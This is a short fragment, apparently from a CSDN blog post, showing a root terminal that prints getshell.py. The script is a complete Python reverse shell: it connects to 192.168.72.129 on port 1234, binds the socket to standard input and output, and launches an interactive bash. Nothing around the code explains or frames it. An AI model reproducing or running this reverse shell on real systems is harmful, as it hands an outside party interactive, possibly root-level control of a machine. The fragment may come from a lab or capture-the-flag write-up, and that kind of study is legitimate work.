 root@Garmin:/var/www/html# cat getshell.py
import os
import socket
import subprocess
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.72.129", 1234))  # CHANGE THIS
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/bash", "-i"])root@Garmin:/
https://blog.csdn.net/qq_42288123